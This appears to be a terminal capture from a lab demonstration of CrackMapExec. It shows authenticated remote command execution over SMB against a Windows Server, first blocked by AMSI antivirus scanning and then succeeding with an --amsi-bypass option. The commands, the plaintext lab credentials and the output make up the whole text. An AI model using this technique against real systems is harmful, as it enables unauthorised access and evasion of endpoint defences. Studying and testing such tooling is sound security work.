 ┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb 192.168.133.167 -u harry -p October2021 -X whoami --smb-server-port 1337
SMB 192.168.133.167 445 WIN-TOE6NQTR989 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:WIN-TOE6NQTR989) (
SMB 192.168.133.167 445 WIN-TOE6NQTR989 [+] poudlard.wizard\harry:October2021 (Pwn3d!)
SMB 192.168.133.167 445 WIN-TOE6NQTR989 [+] Executed command
SMB 192.168.133.167 445 WIN-TOE6NQTR989 Invoke-Expression : At line:1 char:1
SMB 192.168.133.167 445 WIN-TOE6NQTR989 + [Net.ServicePointManager]::ServerCertificateValidationCallback = {$tr ...
SMB 192.168.133.167 445 WIN-TOE6NQTR989 + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SMB 192.168.133.167 445 WIN-TOE6NQTR989 This script contains malicious content and has been blocked by your antivirus so
SMB 192.168.133.167 445 WIN-TOE6NQTR989 At line:1 char:966
SMB 192.168.133.167 445 WIN-TOE6NQTR989 + ... EAcH{ ( [INt]$_ -as[char])}) -JoiN''|.( $Env:comSpEC[4,24,25]-joIN'')
SMB 192.168.133.167 445 WIN-TOE6NQTR989 + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SMB 192.168.133.167 445 WIN-TOE6NQTR989 + CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
SMB 192.168.133.167 445 WIN-TOE6NQTR989 + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb 192.168.133.167 -u harry -p October2021 -X whoami --smb-server-port 1337 --amsi-bypass /tmp/amsi
SMB 192.168.133.167 445 WIN-TOE6NQTR989 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:WIN-TOE6NQTR989) (
SMB 192.168.133.167 445 WIN-TOE6NQTR989 [+] poudlard.wizard\harry:October2021 (Pwn3d!)
SMB 192.168.133.167 445 WIN-TOE6NQTR989 [+] Executed command
SMB 192.168.133.167 445 WIN-TOE6NQTR989 poudlard\harry
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$